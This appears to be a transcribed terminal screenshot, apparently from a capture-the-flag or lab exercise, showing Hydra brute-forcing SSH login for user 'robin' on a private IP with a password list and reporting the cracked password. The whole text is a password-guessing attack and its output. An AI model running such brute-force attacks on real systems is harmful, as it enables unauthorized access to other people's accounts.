 Ubuntu 64-bit
Nov 15 21:45
yash-pawar@hackersparadsie: ~/Downloads
yash-pawar@hackersparadsie:~/Downloads$ hydra -l robin -P p_lists.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-15 21:45:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://10.136.108.235:22/
[22][ssh] host: 10.136.108.235   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-15 21:45:08
yash-pawar@hackersparadsie:~/Downloads$